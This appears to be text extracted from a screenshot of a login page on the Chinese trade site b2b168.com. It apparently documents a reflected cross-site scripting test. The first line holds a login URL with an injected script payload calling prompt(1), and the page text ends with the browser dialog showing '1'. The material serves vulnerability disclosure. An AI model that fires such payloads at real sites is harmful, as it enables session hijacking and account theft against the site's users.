 m.b2b168.com/Login.aspx?Url=</script>"><script>prompt(1)</script><%2Fscript>"><script
八方首页 八方官方微信：bfzyw168 欢迎关注 免费注册 我的八方 互动中心 网站导航 帮助 投诉举报
八方资源网
WWW.B2B168.COM
[八方资源网-赢造自由的网上贸易]
一家专门做
电商的网站
会员登录
请输入您注册的会员帐号
请输入密码
会员注册 忘记帐号? 忘记密码?
登录
来自 http://m.b2b168.com 的页面说：
1
确定 取消
营销
圈子
扫码进入八方营销微信公众平台 扫码关注八方官方微信公众平台